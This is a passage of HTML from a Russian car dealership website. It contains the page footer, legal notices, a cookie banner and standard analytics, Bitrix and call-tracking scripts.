            <div class="about__label">Крупнейший дилер России</div>
        </div>
                <div class="about__item">
            <div class="about__icon">
                <img src="/local/templates/main/assets/img/icons/icon_about2.svg" alt="" width="40" height="40">
            </div>
            <div class="about__label">Более 1 300 сотрудников</div>
        </div>
                <div class="about__item">
            <div class="about__icon">
                <img src="/local/templates/main/assets/img/icons/icon_about3.svg" alt="" width="40" height="40">
            </div>
            <div class="about__label">10 локаций<br>в 3 городах</div>
        </div>
                <div class="about__item">
            <div class="about__icon">
                <img src="/local/templates/main/assets/img/icons/icon_about4.svg" alt="" width="40" height="40">
            </div>
            <div class="about__label">30 лет на автомобильном рынке</div>
        </div>
                <div class="about__item">
            <div class="about__icon">
                <img src="/local/templates/main/assets/img/icons/icon_about5.svg" alt="" width="40" height="40">
            </div>
            <div class="about__label">20 брендов в портфеле компании</div>
        </div>
            </div>
            </div>
        </div>
    </div>


<footer class="footer z3" itemscope itemtype="http://schema.org/WPFooter">
    <meta itemprop="copyrightYear" content="2025">
    <meta itemprop="copyrightHolder" content="Борисхоф">
    <div class="container">
        <div class="footer__wrap">
            <div class="footer__top">
                <div class="footer__logos">
                                    <div class="footer__award">
                                    </div>
            </div>
            <div class="footer__nav">
                
    
<div class="footer__nav-group">
    <div class="footer__nav-title">Каталог</div>
    <div class="footer__nav-list">
        <ul>
                                            <li class="">
                    <a href="/cars/new/mark_id-is-geely/" >Geely</a>
                </li>
                                           <li class="">
                    <a href="/cars/new/mark_id-is-bmw/" >BMW</a>
                </li>
                                           <li class="">
                    <a href="/cars/new/mark_id-is-exeed/" >EXEED</a>
                </li>
                                           <li class="">
                    <a href="/cars/new/mark_id-is-voyah/" >Voyah</a>
                </li>
                                           <li class="">
                    <a href="/cars/new/mark_id-is-tank/" >TANK</a>
                </li>
                                           <li class="">
                    <a href="/cars/new/mark_id-is-haval/" >HAVAL CITY</a>
                </li>
                                           <li class="">
                    <a href="/cars/new/mark_id-is-haval_pro/" >HAVAL PRO</a>
                </li>
                                           <li class="">
                    <a href="/cars/new/mark_id-is-chery/" >Chery</a>
                </li>
                                           <li class="">
                    <a href="/cars/new/mark_id-is-tenet/" >Tenet</a>
                </li>
                                           <li class="">
                    <a href="/cars/new/mark_id-is-belgee/" >Belgee</a>
                </li>
                                           <li class="">
                    <a href="/cars/new/mark_id-is-toyota/" >Toyota</a>
                </li>
                                           <li class="js-hide">
                    <a href="/cars/new/mark_id-is-jidu/" >Jidu</a>
                </li>
                                           <li class="js-hide">
                    <a href="https://genesis.inchcape.ru/?utm_source=inchcape.ru" target="_blank">Genesis</a>
                </li>
                                           <li class="js-hide">
                    <a href="/cars/new/mark_id-is-nio/" >NIO</a>
                </li>
                                           <li class="js-hide">
                    <a href="/cars/new/mark_id-is-avatr/" >Avatr</a>
                </li>
                                           <li class="js-hide">
                    <a href="/cars/new/mark_id-is-hiphi/" >HiPhi</a>
                </li>
                           <li class="js-show-more"><a href="/cars/new/">Еще ...</a></li>
        </ul>
    </div>
</div>
                <div class="footer__nav-group">
                    <div class="footer__nav-title">Автомобили</div>
                    <div class="footer__nav-list">
                        <ul>
                            <li><a href="/cars/">В наличии </a></li>    
                            <li><a href="/cars/new/">Новые </a></li>
                            <li><a href="https://used-cars.ru" target="_blank" rel="nofollow">C пробегом</a></li>
                            <li><a href="/cars/new/dealer_name-is-boriskhof_lyuks/">Люкс </a></li>
                            <li><a href="/cars/new/fuel-is-electro/">Электро</a></li>
                        </ul>
                    </div>
                </div>
                <div class="footer__nav-group">
                    <div class="footer__nav-title">Услуги</div>
                    <div class="footer__nav-list">
                        <ul>
                            <li><a href="/services/credit/">Кредитование</a></li>
                            <li><a href="/services/insurance/">Страхование</a></li>
                            <li><a href="/services/corporate/">Корпоративным клиентам</a></li>
                                                        <li><a href="/services/auction/">Аукцион</a></li>
                            <li><a href="/services/auto-selection/">Автоподбор</a></li>
                            <li><a href="/services/rent/">Аренда электрокаров</a></li>
                            <li><a href="/order-car/">Авто под заказ</a></li>
                                                    </ul>
                    </div>
                </div>
                <div class="footer__nav-group">
                    <div class="footer__nav-title">Сервис</div>
                    <div class="footer__nav-list">
                        <ul>
                            <li><a href="/service/repair/">Сервис и ремонт</a></li>
                            <li><a href="/service/repair/body/">Кузовной ремонт</a></li>
                            <li><a href="/service/detailing/">Детейлинг</a></li>
                            <li><a href="/service/lux/">Сервис люкс</a></li>
                            <li><a href="/service/spare/">Запчасти и аксессуары</a></li>
                            <li><a href="/service/evhc/">Видеообзор обслуживания</a></li>
                        </ul>
                    </div>
                </div>
                <div class="footer__nav-group">
                    <div class="footer__nav-title">Компания</div>
                    <div class="footer__nav-list">
                        <ul>
                            <li><a href="/service/repair/">Сервис и ремонт</a></li>
                            <li><a href="/dealers/">Контакты</a></li>
                            <li><a href="/service/actions/">Спецпредложения</a></li>
                            <li><a href="/about/press-us/">Пресса о нас</a></li>
                            <li><a href="/about/news/">Новости</a></li>
                            <li><a href="/reviews/">Обзоры</a></li>
                        </ul>
                    </div>
                </div>
                            </div>
        </div>
        <div class="footer__bottom">
            <div class="footer__contacts">
                                <div class="footer__links">
                    <a href="/feedback/" class="footer__links-item">
                        <img class="footer__links-icon" src="/local/templates/main/assets/img/style/envelope.svg">
                        <span class="footer__links-label">Задать вопрос</span>
                    </a>
                                    </div>
                <div class="footer__socials">
                    <div class="socials">
                        <a href="https://vk.com/borishofholding" class="socials__link">
                            <svg class="socials__icon" xmlns="http://www.w3.org/2000/svg" x="0px" y="0px" width="48" height="48" viewBox="0 0 48 48">
                                <path fill="#1976d2" d="M24 4A20 20 0 1 0 24 44A20 20 0 1 0 24 4Z"></path>
                                <path fill="#fff" d="M35.937,18.041c0.046-0.151,0.068-0.291,0.062-0.416C35.984,17.263,35.735,17,35.149,17h-2.618 c-0.661,0-0.966,0.4-1.144,0.801c0,0-1.632,3.359-3.513,5.574c-0.61,0.641-0.92,0.625-1.25,0.625C26.447,24,26,23.786,26,23.199 v-5.185C26,17.32,25.827,17,25.268,17h-4.649C20.212,17,20,17.32,20,17.641c0,0.667,0.898,0.827,1,2.696v3.623 C21,24.84,20.847,25,20.517,25c-0.89,0-2.642-3-3.815-6.932C16.448,17.294,16.194,17,15.533,17h-2.643 C12.127,17,12,17.374,12,17.774c0,0.721,0.6,4.619,3.875,9.101C18.25,30.125,21.379,32,24.149,32c1.678,0,1.85-0.427,1.85-1.094 v-2.972C26,27.133,26.183,27,26.717,27c0.381,0,1.158,0.25,2.658,2c1.73,2.018,2.044,3,3.036,3h2.618 c0.608,0,0.957-0.255,0.971-0.75c0.003-0.126-0.015-0.267-0.056-0.424c-0.194-0.576-1.084-1.984-2.194-3.326 c-0.615-0.743-1.222-1.479-1.501-1.879C32.062,25.36,31.991,25.176,32,25c0.009-0.185,0.105-0.361,0.249-0.607 C32.223,24.393,35.607,19.642,35.937,18.041z"></path>
                            </svg>
                        </a>
                        <a href="https://t.me/borishof_official" class="socials__link">
                            <svg class="socials__icon" xmlns="http://www.w3.org/2000/svg" x="0px" y="0px" width="48" height="48" viewBox="0 0 48 48">
                                <path fill="#29b6f6" d="M24 4A20 20 0 1 0 24 44A20 20 0 1 0 24 4Z"></path>
                                <path fill="#fff" d="M33.95,15l-3.746,19.126c0,0-0.161,0.874-1.245,0.874c-0.576,0-0.873-0.274-0.873-0.274l-8.114-6.733 l-3.97-2.001l-5.095-1.355c0,0-0.907-0.262-0.907-1.012c0-0.625,0.933-0.923,0.933-0.923l21.316-8.468 c-0.001-0.001,0.651-0.235,1.126-0.234C33.667,14,34,14.125,34,14.5C34,14.75,33.95,15,33.95,15z"></path>
                                <path fill="#b0bec5" d="M23,30.505l-3.426,3.374c0,0-0.149,0.115-0.348,0.12c-0.069,0.002-0.143-0.009-0.219-0.043 l0.964-5.965L23,30.505z"></path>
                                <path fill="#cfd8dc" d="M29.897,18.196c-0.169-0.22-0.481-0.26-0.701-0.093L16,26c0,0,2.106,5.892,2.427,6.912 c0.322,1.021,0.58,1.045,0.58,1.045l0.964-5.965l9.832-9.096C30.023,18.729,30.064,18.416,29.897,18.196z"></path>
                            </svg>
                        </a>
                        <a href="https://www.youtube.com/@borishof_official" class="socials__link">
                            <svg class="socials__icon" xmlns="http://www.w3.org/2000/svg" x="0px" y="0px" width="48" height="48" viewBox="0 0 48 48">
                                <path fill="#FF3D00" d="M43.2,33.9c-0.4,2.1-2.1,3.7-4.2,4c-3.3,0.5-8.8,1.1-15,1.1c-6.1,0-11.6-0.6-15-1.1c-2.1-0.3-3.8-1.9-4.2-4C4.4,31.6,4,28.2,4,24c0-4.2,0.4-7.6,0.8-9.9c0.4-2.1,2.1-3.7,4.2-4C12.3,9.6,17.8,9,24,9c6.2,0,11.6,0.6,15,1.1c2.1,0.3,3.8,1.9,4.2,4c0.4,2.3,0.9,5.7,0.9,9.9C44,28.2,43.6,31.6,43.2,33.9z"></path>
                                <path fill="#FFF" d="M20 31L20 17 32 24z"></path>
                            </svg>
                        </a>
                    </div>
                </div>
                            </div>
            <div class="footer__info">
                			<div class="footer__services">
					<a href="/legal/" class="footer__service">Правовая информация</a>
							<a href="/legal/personal-information/" class="footer__service">Политика конфиденциальности</a>
		                    <a href="/sitemap.php" class="footer__service">Карта сайта</a>
                            <a href="/algorithms/" class="footer__service">Рекомендательные технологии</a>
        		</div>
		<div class="footer__descr">Обращаем Ваше внимание на то, что все объявления о моделях автомобилей,
                                    размещенные на настоящем интернет-сайте, носят исключительно информационный характер и ни при
                                    каких условиях не являются публичной офертой, определяемой положениями Статьи 437 Гражданского
                                    кодекса Российской Федерации. Для получения точной информации о наличии моделей с требуемой
                                    комплектацией, техническими характеристиками и цветовыми сочетаниями, а также точной стоимости
                                    автомобилей, пожалуйста, обращайтесь к менеджерам соответствующего автосалона.</div>
	<div class="footer__descr">Права на сайт принадлежат ООО «БОРИСХОФ ХОЛДИНГ» (ИНН 7714700709, ОГРН 5077746977930)</div>
	<div class="footer__descr">123290, Россия, г. Москва, 2-я Магистральная ул., д. 18, стр. 22, ООО «БОРИСХОФ ХОЛДИНГ», ИНН 7714700709, ОГРН 5077746977930, +74957852244, info@borishof.ru</div>
	            </div>
        </div>
    </div>
    </div>
</footer>

<div class="scroll-top js-scroll-top">
    <img src="/local/templates/main/assets/img/svg/scroll-top-icon.svg" alt="arrow">
</div>

</div>

<!--Формы-->

<!--Успешно-->
<div class="modal modal_small" id="success">
    <div class="modal__close" data-fancybox-close>
        <svg>
            <use xlink:href="/local/templates/main/assets/img/sprites/sprite.svg#icon_close" />
        </svg>
    </div>
    <div class="modal__wrap">
        <div class="modal__success">
            <div class="modal__success-icon">
                <img src="/local/templates/main/assets/img/svg/icon_success.svg" alt="">
            </div>
            <div class="modal__title">
                <!--Успешно-->
            </div>
            <div class="modal__success-descr">
                <!--Спасибо! В ближайшее время наш менеджер свяжется с Вами.-->
            </div>
        </div>
    </div>
</div>

<!--Формы-->

<!--Информер cookies-->
        <div class="cookies js-cookies active">
        <div class="container">
            <div class="cookies__wrap">
                <div class="cookies__row">
                    <div class="cookies__text">
                        БорисХоф использует файлы cookies (кукиc) для проведения аудита и сбора статистической информации, чтобы оптимизировать работу и функциональность этого сайта, сделать его более удобным для Вас.  Продолжая пользоваться нашим сайтом, вы даете согласие на использование файлов cookies (кукиc). Подробнее о том, как мы используем эти данные, можно узнать в Политике <a href="/legal/polotika_cookies/">cookies</a>. Также Вы можете ознакомиться с используемыми на сайте <a href="/algorithms/">рекомендательными технологиями</a>.
                    </div>
                    <div class="cookies__btn">
                        <div class="button js-cookies-close">Скрыть</div>
                    </div>
                </div>
            </div>
        </div>
    </div>
    <!--Информер cookies-->
<!--calltouch-->
<!--calltouch-->



<script data-skip-moving="true">
    let scriptLoader = (function() {
        const addedScripts = [];
        const loadedScripts = [];
        const types = {
            assets: '/local/templates/main/assets',
            tamplatePath: '/local/templates/main',
            external: ''
        }

        return {
            load: function(src, type = "assets") {

                if (types[type]) {
                    src = types[type] + src;
                }

                return new Promise(function(resolve, reject) {
                    let script;

                    if (loadedScripts.indexOf(src) !== -1) {
                        script = document.querySelector(`script[src="${src}"]`);
                        resolve(script);
                    } else {
                        if (addedScripts.indexOf(src) !== -1) {
                            script = document.querySelector(`script[src="${src}"]`);
                        } else {
                            script = document.createElement('script');
                            script.src = src;
                        }

                        script.addEventListener('load', () => {
                            if (loadedScripts.indexOf(src) === -1) {
                                loadedScripts.push(src);
                            }
                            resolve(script);
                        }, {
                            once: true
                        })

                        script.addEventListener('error', () => {
                            reject(new Error(`Ошибка загрузки скрипта ${src}`));
                        }, {
                            once: true
                        })

                        if (!document.head.querySelector(`script[src="${src}"]`)) {
                            document.head.append(script);
                            addedScripts.push(src);
                        }
                    }
                });
            }
        }
    })();


    ;
    (() => {
        function userEventsInit() {
            window.removeEventListener('scroll', userEventsInit);
            window.removeEventListener('mousemove', userEventsInit);
            window.removeEventListener("touchstart", userEventsInit);

            scriptLoader.load('/libs/jquery-3.5.1.min.js')
                .then(() => {
                    return scriptLoader.load("/libs/slick/slick/slick.min.js")
                    // return scriptLoader.load("/libs/slick/slick/slick.min2.js")
                })
                .then(() => {
                    return scriptLoader.load("/libs/ion.range/ion.rangeSlider.min.js")
                })
                .then(() => {
                    return scriptLoader.load("/libs/scroll/ScrollTrigger.min.js")
                })
                .then(() => {
                    return scriptLoader.load("/libs/maskinput/jquery.inputmask.min.js")
                })
                .then(() => {
                    return scriptLoader.load("/libs/scroll/Draggable.min.js")
                })
                .then(() => {
                    return scriptLoader.load("/libs/fancybox/jquery.fancybox.min.js")
                })
                .then(() => {
                    return scriptLoader.load("/libs/swiper/swiper-bundle.min.js")
                })
                .then(() => {
                    return scriptLoader.load("/libs/formstyler/jquery.formstyler.min.js")
                })
                .then(() => {
                    return scriptLoader.load("/libs/validate/jquery.validate.min.js")
                })
                .then(() => {
                    return scriptLoader.load("/libs/air-datepicker/datepicker.min.js")
                })
                .then(() => {
                    return scriptLoader.load("/libs/scroll/gsap.min.js")
                })
                .then(() => {
                    return scriptLoader.load("/libs/dropzone/dropzone.js")
                })
                .then(() => {
                    return scriptLoader.load("/libs/nicescroll/jquery.nicescroll.min.js")
                })
                .then(() => {
                    return scriptLoader.load("/js/repair_new.js")
                })
                .then(script => {
                    document.dispatchEvent(new Event('jquery.loaded'));
                })
                                                    .then(() => {
                            return scriptLoader.load("/bx-js/input-text/input-text.js?1716380854")
                        })
                                                                    .then(() => {
                            return scriptLoader.load("/bx-js/footer/footer.js?1687790651")
                        })
                                                                    .then(() => {
                            return scriptLoader.load("/bx-js/scroll-top/scroll-top.js?1672412384")
                        })
                                                                    .then(() => {
                            return scriptLoader.load("/bx-js/smooth-scroll.js?1761317479")
                        })
                                                                    .then(() => {
                            return scriptLoader.load("/bx-js/nav/nav.js?1712656690")
                        })
                                                                    .then(() => {
                            return scriptLoader.load("/bx-js/catalog/catalog.js?1655902487")
                        })
                                                                    .then(() => {
                            return scriptLoader.load("/bx-js/catalog-item/catalog-item.js?1655902487")
                        })
                                                                    .then(() => {
                            return scriptLoader.load("/bx-js/filter/filter.js?1730812338")
                        })
                                                                    .then(() => {
                            return scriptLoader.load("/bx-js/card/card.js?1673957894")
                        })
                                                                    .then(() => {
                            return scriptLoader.load("/bx-js/slider/slider.js?1754911346")
                        })
                                                                    .then(() => {
                            return scriptLoader.load("/bx-js/cookies/cookies.js?1655902487")
                        })
                                            .then(() => {
                    return scriptLoader.load("/seo-metrics.js", 'tamplatePath')
                })
                .then(() => {
                    return scriptLoader.load("/script.js", 'tamplatePath')
                })
                .then(() => {
                    return scriptLoader.load("https://api.mindbox.ru/scripts/v1/tracker.js", "external")
                });
        }

        // function loadFallback() {
        //     timerId = setTimeout(loadMetrica, 1000);
        // }

        function loadMetrica(e) {

            // Если флаг загрузки Метрики отмечен,
            // то ничего более не делаем.
            if (metricsIsLoad) {
                return;
            }

                            (function(m, e, t, r, i, k, a) {
                    m[i] = m[i] || function() {
                        (m[i].a = m[i].a || []).push(arguments)
                    };
                    m[i].l = 1 * new Date();
                    for (var j = 0; j < document.scripts.length; j++) {
                        if (document.scripts[j].src === r) {
                            return;
                        }
                    }
                    k = e.createElement(t), a = e.getElementsByTagName(t)[0], k.async = 1, k.src = r, a.parentNode.insertBefore(k, a)
                })
                (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");
            ym(52856116, "init", {
                clickmap: true,
                trackLinks: true,
                accurateTrackBounce: true,
                webvisor: true
            });
            (function(m, e, t, r, i, k, a) {
                m[i] = m[i] || function() {
                    (m[i].a = m[i].a || []).push(arguments)
                };
                m[i].l = 1 * new Date();
                k = e.createElement(t), a = e.getElementsByTagName(t)[0], k.async = 1, k.src = r, a.parentNode.insertBefore(k, a)
            })
            (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

            ym(37190130, "init", {
                clickmap: true,
                trackLinks: true,
                accurateTrackBounce: true
            });

            (function(m, e, t, r, i, k, a) {
                m[i] = m[i] || function() {
                    (m[i].a = m[i].a || []).push(arguments)
                };
                m[i].l = 1 * new Date();
                for (var j = 0; j < document.scripts.length; j++) {
                    if (document.scripts[j].src === r) {
                        return;
                    }
                }
                k = e.createElement(t), a = e.getElementsByTagName(t)[0], k.async = 1, k.src = r, a.parentNode.insertBefore(k, a)
            })
            (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");


            ym(93638087, "init", {
                clickmap: true,
                trackLinks: true,
                accurateTrackBounce: true,
                webvisor: true
            });

            
            // Отмечаем флаг, что Метрика загрузилась,
            // чтобы не загружать её повторно при других
            // событиях пользователя и старте фоллбэка.
            metricsIsLoad = true;

            // Очищаем таймер, чтобы избежать лишних утечек памяти.
            clearTimeout(timerId);

            window.removeEventListener('scroll', loadMetrica);
            window.removeEventListener('touchstart', loadMetrica);
            document.removeEventListener('mouseenter', loadMetrica);
            // document.removeEventListener('DOMContentLoaded', loadFallback);
        }

        let metricsIsLoad = false,
            timerId;

        if (navigator.userAgent.indexOf('YandexMetrika') > -1) {
            loadMetrica();
        } else {
            window.addEventListener("scroll", loadMetrica);
            window.addEventListener("mousemove", loadMetrica);
            window.addEventListener("touchstart", loadMetrica);
            // window.addEventListener("DOMContentLoaded", loadFallback);
        }

        window.addEventListener("scroll", userEventsInit);
        window.addEventListener("mousemove", userEventsInit);
        window.addEventListener("touchstart", userEventsInit);

                    scriptLoader.load('/bx-js/header/header.js?1708355876');
                    scriptLoader.load('/bx-js/input-select/input-select.js?1759421708');
            })();
</script>


<!-- Marquiz script start -->
<!-- Marquiz script end -->

<div data-marquiz-id="67640cd16c82840026599c21"></div>
<!-- Begin Online-Chat {literal} -->
<!-- {/literal} End Online-Chat -->
<!-- Begin Online-Chat {literal} -->
<script data-skip-moving="true">
    // (function() {
    //     (function c(d, w, m, i) {
    //         window.supportAPIMethod = m;
    //         var s = d.createElement('script');
    //         s.id = 'supportScript';
    //         var id = '7513a802956814c52b0021eb051309e6';
    //         s.src = (!i ? 'https://zcdn.ru/support/support.js' : 'https://static.site-chat.me/support/support.int.js') + '?h=' + id;
    //         s.onerror = i ? undefined : function() {
    //             c(d, w, m, true)
    //         };
    //         w[m] = w[m] ? w[m] : function() {
    //             (w[m].q = w[m].q ? w[m].q : []).push(arguments);
    //         };
    //         (d.head ? d.head : d.body).appendChild(s);
    //     })(document, window, 'OnlineChat')
    // })();
</script>
<!-- {/literal} End Online-Chat -->

<div class="overfill"></div>

<script type="text/javascript">if(!window.BX)window.BX={};if(!window.BX.message)window.BX.message=function(mess){if(typeof mess==='object'){for(let i in mess) {BX.message[i]=mess[i];} return true;}};</script>
<script type="text/javascript">(window.BX||top.BX).message({'JS_CORE_LOADING':'Загрузка...','JS_CORE_NO_DATA':'- Нет данных -','JS_CORE_WINDOW_CLOSE':'Закрыть','JS_CORE_WINDOW_EXPAND':'Развернуть','JS_CORE_WINDOW_NARROW':'Свернуть в окно','JS_CORE_WINDOW_SAVE':'Сохранить','JS_CORE_WINDOW_CANCEL':'Отменить','JS_CORE_WINDOW_CONTINUE':'Продолжить','JS_CORE_H':'ч','JS_CORE_M':'м','JS_CORE_S':'с','JSADM_AI_HIDE_EXTRA':'Скрыть лишние','JSADM_AI_ALL_NOTIF':'Показать все','JSADM_AUTH_REQ':'Требуется авторизация!','JS_CORE_WINDOW_AUTH':'Войти','JS_CORE_IMAGE_FULL':'Полный размер'});</script><script type="text/javascript" src="/bitrix/js/main/core/core.min.js?1696237455219752"></script><script>BX.setJSList(['/bitrix/js/main/core/core_ajax.js','/bitrix/js/main/core/core_promise.js','/bitrix/js/main/polyfill/promise/js/promise.js','/bitrix/js/main/loadext/loadext.js','/bitrix/js/main/loadext/extension.js','/bitrix/js/main/polyfill/promise/js/promise.js','/bitrix/js/main/polyfill/find/js/find.js','/bitrix/js/main/polyfill/includes/js/includes.js','/bitrix/js/main/polyfill/matches/js/matches.js','/bitrix/js/ui/polyfill/closest/js/closest.js','/bitrix/js/main/polyfill/fill/main.polyfill.fill.js','/bitrix/js/main/polyfill/find/js/find.js','/bitrix/js/main/polyfill/matches/js/matches.js','/bitrix/js/main/polyfill/core/dist/polyfill.bundle.js','/bitrix/js/main/core/core.js','/bitrix/js/main/polyfill/intersectionobserver/js/intersectionobserver.js','/bitrix/js/main/lazyload/dist/lazyload.bundle.js','/bitrix/js/main/polyfill/core/dist/polyfill.bundle.js','/bitrix/js/main/parambag/dist/parambag.bundle.js']);
</script>
<script type="text/javascript">(window.BX||top.BX).message({'JS_CORE_LOADING':'Загрузка...','JS_CORE_NO_DATA':'- Нет данных -','JS_CORE_WINDOW_CLOSE':'Закрыть','JS_CORE_WINDOW_EXPAND':'Развернуть','JS_CORE_WINDOW_NARROW':'Свернуть в окно','JS_CORE_WINDOW_SAVE':'Сохранить','JS_CORE_WINDOW_CANCEL':'Отменить','JS_CORE_WINDOW_CONTINUE':'Продолжить','JS_CORE_H':'ч','JS_CORE_M':'м','JS_CORE_S':'с','JSADM_AI_HIDE_EXTRA':'Скрыть лишние','JSADM_AI_ALL_NOTIF':'Показать все','JSADM_AUTH_REQ':'Требуется авторизация!','JS_CORE_WINDOW_AUTH':'Войти','JS_CORE_IMAGE_FULL':'Полный размер'});</script>
<script type="text/javascript">(window.BX||top.BX).message({'LANGUAGE_ID':'ru','FORMAT_DATE':'DD.MM.YYYY','FORMAT_DATETIME':'DD.MM.YYYY HH:MI:SS','COOKIE_PREFIX':'BITRIX_SM','SERVER_TZ_OFFSET':'10800','UTF_MODE':'Y','SITE_ID':'s1','SITE_DIR':'/','USER_ID':'','SERVER_TIME':'1766223418','USER_TZ_OFFSET':'0','USER_TZ_AUTO':'Y','bitrix_sessid':'5d4febb1fb71ab09dc7bd9c837a18890'});</script><script type="text/javascript"  src="/bitrix/cache/js/s1/main/kernel_main/kernel_main_v1.js?1766043309154482"></script>
<script type="text/javascript" src="/bitrix/js/main/popup/dist/main.popup.bundle.min.js?169623744365670"></script>
<script type="text/javascript">BX.setJSList(['/bitrix/js/main/pageobject/pageobject.js','/bitrix/js/main/core/core_window.js','/bitrix/js/main/core/core_fx.js','/bitrix/js/main/session.js','/bitrix/js/main/date/main.date.js','/bitrix/js/main/core/core_date.js','/bitrix/js/main/utils.js','/local/components/fourpx/pjax/templates/.default/script.js','/local/components/fourpx/modal.forms/templates/.default/script.js']);</script>
<script type="text/javascript">BX.setCSSList(['/bitrix/components/bitrix/system.show_message/templates/.default/style.css','/local/components/fourpx/pjax/templates/.default/style.css','/local/templates/main/assets/bx-styles-base/bx-styles-base.css','/local/templates/main/assets/libs/fancybox/jquery.fancybox.min.css','/local/templates/main/assets/libs/slick/slick/slick.css','/local/templates/main/assets/libs/slick/slick/slick-theme.css','/local/templates/main/assets/libs/formstyler/jquery.formstyler.css','/local/templates/main/assets/libs/formstyler/jquery.formstyler.theme.css','/local/templates/main/assets/libs/air-datepicker/datepicker.min.css','/local/templates/main/assets/bx-styles/footer.css','/local/templates/main/assets/bx-styles/header.css','/local/templates/main/assets/bx-styles/button.css','/local/templates/main/assets/bx-styles/input-text.css','/local/templates/main/assets/bx-styles/input-check.css','/local/templates/main/assets/bx-styles/input-select.css','/local/templates/main/assets/bx-styles/nav.css','/local/templates/main/assets/bx-styles/modal.css','/local/templates/main/assets/bx-styles/menu-btn.css','/local/templates/main/assets/bx-styles/socials.css','/local/templates/main/assets/bx-styles/breadcrumbs.css','/local/templates/main/assets/bx-styles/input-checkradio.css','/local/templates/main/assets/bx-styles/textpage.css','/local/templates/main/assets/bx-styles/scroll-top.css','/local/templates/main/assets/bx-styles/catalog.css','/local/templates/main/assets/bx-styles/filter.css','/local/templates/main/assets/bx-styles/catalog-item.css','/local/templates/main/assets/bx-styles/tooltip.css','/local/templates/main/assets/bx-styles/pagination.css','/local/templates/main/assets/bx-styles/input-radio.css','/local/templates/main/assets/bx-styles/card.css','/local/templates/main/assets/bx-styles/centers.css','/local/templates/main/assets/bx-styles/rating.css','/local/templates/main/assets/bx-styles/similar.css','/local/templates/main/assets/bx-styles/card-404.css','/local/templates/main/assets/bx-styles/slider.css','/local/templates/main/assets/bx-styles/about.css','/local/templates/main/assets/bx-styles/models.css','/local/templates/main/assets/bx-styles/cookies.css','/local/templates/main/template_styles.css']);</script>
<script type="text/javascript"  src="/bitrix/cache/js/s1/main/template_89fc4a104a465a14208bcf369bea46ba/template_89fc4a104a465a14208bcf369bea46ba_v1.js?176601211755909"></script>
<script type="text/javascript">var _ba = _ba || []; _ba.push(["aid", "52f6359e67615e74125a3d211d9bf1e6"]); _ba.push(["host", "borishof.ru"]); (function() {var ba = document.createElement("script"); ba.type = "text/javascript"; ba.async = true;ba.src = (document.location.protocol == "https:" ? "https://" : "http://") + "bitrix.info/ba.js";var s = document.getElementsByTagName("script")[0];s.parentNode.insertBefore(ba, s);})();</script>



<script type="text/javascript">

    function eventLoadCalltouch(i) {
        i();
    }

    (function(w,d,n,c){
        w.CalltouchDataObject = n;w[n] = function(){ w[n]["callbacks"].push(arguments) };if (!w[n]["callbacks"]) {
            w[n]["callbacks"] = [];
        }
        w[n]["loaded"] = false;
        if (typeof c !== "object") {
            c = [c];
        }
        w[n]["counters"] = c;
        for (var i = 0; i < c.length; i += 1) {
            p(c[i]);
        }
        function p(cId) {
            var a = d.getElementsByTagName("script")[0],
                s = d.createElement("script"),
                i = function(){ a.parentNode.insertBefore(s, a) },
                m = typeof Array.prototype.find === 'function',
                n = m ? "init-min.js" : "init.js";

            s.type = "text/javascript";
            s.async = true;
            s.src = "https://mod.calltouch.ru/" + n + "?id=" + cId;

            if (w.opera == "[object Opera]") {
                eventLoadCalltouch(i);
            } else {
                eventLoadCalltouch(i);
            }
        }
    })(window, document, "ct", "sl1p86rd");
</script>
<script>
    ;(() => {
        function userEventsInit() {
            window.removeEventListener('scroll', userEventsInit);
            window.removeEventListener('mousemove', userEventsInit);
            window.removeEventListener("touchstart", userEventsInit);
            scriptLoader.load('/libs/jquery-3.5.1.min.js')
                .then(() => {
                    return scriptLoader.load("/libs/fancybox/jquery.fancybox.min.js")
                })
                .then(() => {
                    return scriptLoader.load("/libs/validate/jquery.validate.min.js")
                })
                .then(() => {
                    return scriptLoader.load("/libs/formstyler/jquery.formstyler.min.js")
                })
                .then(() => {
                    return scriptLoader.load("/libs/maskinput/jquery.inputmask.min.js")
                })
                .then(() => {
                    return scriptLoader.load("/libs/air-datepicker/datepicker.min.js")
                })
                .then(() => {
                    let Pjax_bx_1749885570_fjmoazSZlHctGb9SpQKVNOJFC9iRE8E2 = new Pjax(
                        'BITRIX_SM',
                    );
            });
        }
        window.addEventListener("scroll", userEventsInit);
        window.addEventListener("mousemove", userEventsInit);
        window.addEventListener("touchstart", userEventsInit);
    })();
</script><script>
        ;(() => {
            let cookiesClose = document.querySelector('.js-cookies-close')
            cookiesClose.addEventListener('click', () => {
                BX.setCookie('BITRIX_SM_COOKIES_INCHCAPE_INFORMER', 'Y', {expires: 5184000, path: '/'});
            });
        })();
    </script>
<script>
    ;(() => {
        BX.addCustomEvent('submitForms', (params)=> {
            if (params.data.form.dataset.get === 'getCallback' || params.data.form.dataset.get === 'getOffer') {
                // var serializeFormCallback = $(params.data.form).serializeArray();
                var serializeFormCallback = $(params.data.form).serialize();
                var data = serializeFormCallback;
                BX.ajax({
                    url: '/rest/calltouch.getCallback/',
                    dataType: 'json',
                    method: 'POST',
                    'data': data,
                    onsuccess: function(data){
                        console.log(data);
                    }
                });
            }
            if (params.data.form.dataset.get === 'getService'
                || params.data.form.dataset.sendaction === 'addService'
                || params.data.form.dataset.get === 'getServiceInline'
                || params.data.form.dataset.get === 'addRepair') {
                var $form = $(params.data.form);
                var arrSerializeFormService = $form.serializeArray();
                var serializeFormService = $form.serialize();
                var data = arrSerializeFormService;

                data.forEach(function(entry) {
                    if ($form.find('select[name="' + entry.name + '"]').length > 0) {
                        entry.value = $form.find('select[name="' + entry.name + '"] option:selected').text().trim();
                    }
                });

                data.push({
                    name: 'calltochParams',
                    value: window.ct('calltracking_params','sl1p86rd') ? window.ct('calltracking_params','sl1p86rd').sessionId : ''
                });

                BX.ajax({
                    url: '/rest/calltouch.getService/',
                    dataType: 'json',
                    method: 'POST',
                    'data': serializeFormService ? serializeFormService : data,
                    onsuccess: function(data){
                        console.log(data);
                    }
                });
            }
            if (params.data.form.dataset.get === 'getOffer') {
                // var serializeFormOffer = $(params.data.form).serializeArray();
                var serializeFormOffer = $(params.data.form).serialize();

                let data = serializeFormOffer;

                BX.ajax({
                    url: '/rest/calltouch.getOffer/',
                    dataType: 'json',
                    method: 'POST',
                    'data': data,
                    onsuccess: function(data){
                        console.log(data);
                    }
                });
            }
        });
    })();
</script><script>
    // (function(w, d, s, o) {
    //     var j = d.createElement(s);
    //     j.async = true;
